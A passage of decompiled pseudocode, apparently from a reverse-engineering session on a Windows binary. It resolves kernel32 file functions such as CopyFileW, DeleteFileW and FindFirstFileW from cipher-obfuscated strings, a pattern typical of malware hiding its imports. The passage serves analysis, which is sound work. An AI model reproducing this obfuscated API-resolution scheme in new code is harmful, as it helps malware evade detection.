 v4 = sub_404D44((int)off_413630, (int)"QiJGi1LW.e11", (int)this);// kernel32.dll
*v1 = sub_40508C(v5, v4);
if ( *v1 )
{
  v7 = sub_404D44((int)v2, (int)"NYy2uE1i6", v6);// CopyFileW
  v8 = *v1;
  dword_414A40 = sub_405068(v9, v7);
  if ( dword_414A40 )
  {
    v11 = sub_404D44((int)v2, (int)"PY7iuE1i6", v10);// MoveFileW
    v12 = *v1;
    dword_414A44 = sub_405068(v13, v11);
    if ( dword_414A44 )
    {
      v15 = sub_404D44((int)v2, (int)"vyiGuE1i", v14);// OpenFile
      v16 = *v1;
      dword_414A48 = sub_405068(v17, v15);
      if ( dword_414A48 )
      {
        v19 = sub_404D44((int)v2, (int)"BiAuE1iIYEGAiJ", v18);// SetFilePointer
        v20 = *v1;
        dword_414A4C = sub_405068(v21, v19);
        if ( dword_414A4C )
        {
          v23 = sub_404D44((int)v2, (int)"NJiCAiuE1i6", v22);// CreateFileW
          v24 = *v1;
          dword_414A50 = sub_405068(v25, v23);
          if ( dword_414A50 )
          {
            v27 = sub_404D44((int)v2, (int)"Fi1iAiuE1i6", v26);// DeleteFileW
            v28 = *v1;
            dword_414A54 = sub_405068(v29, v27);
            if ( dword_414A54 )
            {
              v31 = sub_404D44((int)v2, (int)"6JEAiuE1i", v30);// WriteFile
              v32 = *v1;
              dword_414A5C = sub_405068(v33, v31);
              if ( dword_414A5C )
              {
                v35 = sub_404D44((int)v2, (int)"xiCeuE1i", v34);// ReadFile
                v36 = *v1;
                dword_414A58 = sub_405068(v37, v35);
                if ( dword_414A58 )
                {
                  v39 = sub_404D44((int)v2, (int)"NJiCAiFEJiXAYJ26", v38);// CreateDirectoryW
                  v40 = *v1;
                  dword_414A60 = sub_405068(v41, v39);
                  if ( dword_414A60 )
                  {
                    v43 = sub_404D44((int)v2, (int)"N1YzioCGe1i", v42);// CloseHandle
                    v44 = *v1;
                    dword_414A64 = sub_405068(v45, v43);
                    if ( dword_414A64 )
                    {
                      v47 = sub_404D44((int)v2, (int)"uEGeuEJzAuE1i6", v46);// FindFirstFileW
                      v48 = *v1;
                      dword_414A68 = sub_405068(v49, v47);
                      if ( dword_414A68 )
                      {
                        v51 = sub_404D44((int)v2, (int)"uEGe3ikAuE1i6", v50);// FindNextFileW
                        v52 = *v1;
                        dword_414A6C = sub_405068(v53, v51);
                        if ( dword_414A6C )
                        {
                          v55 = sub_404D44((int)v2, (int)"uEGeN1Yzi", v54);// FindClose
                          v56 = *v1;
                          dword_414A70 = sub_405068(v57, v55);
                          if ( dword_414A70 )
                          {
                            v59 = sub_404D44((int)v2, (int)"fiAPYeg1iuE1i3CZi6", v58);// GetModuleFileName
                            v60 = *v1;
                            dword_414A74 = sub_405068(v61, v59);
                            LOBYTE(v3) = 1;